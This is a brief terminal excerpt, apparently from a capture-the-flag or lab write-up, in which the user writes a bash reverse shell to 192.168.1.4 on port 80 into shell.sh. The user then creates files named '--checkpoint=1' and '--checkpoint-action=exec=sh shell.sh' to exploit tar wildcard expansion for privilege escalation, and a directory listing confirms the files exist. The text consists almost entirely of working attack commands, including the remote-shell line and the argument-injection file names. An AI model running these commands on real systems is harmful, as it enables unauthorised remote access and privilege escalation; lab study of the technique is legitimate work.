 john@debian:/tmp$ cd /home/john/pollution_api && echo -e \#\!'/bin/bash\n/bin/bash -c "bash -i >&
/dev/tcp/192.168.1.4/80 0>&1"' > shell.sh && echo "" > "--checkpoint-action=exec=sh shell.sh" && echo ""
> --checkpoint=1
john@debian:~/pollution_api$ ls -la
total 20
drwxr-xr-x  2 john john 4096 Sep 18 15:19  .
drwx--x--x 16 john john 4096 Sep 18 15:09  ..
-rw-r--r--  1 john john    1 Sep 18 15:22 '--checkpoint=1'
-rw-r--r--  1 john john    1 Sep 18 15:22 '--checkpoint-action=exec=sh shell.sh'
-rw-r--r--  1 john john   67 Sep 18 15:22  shell.sh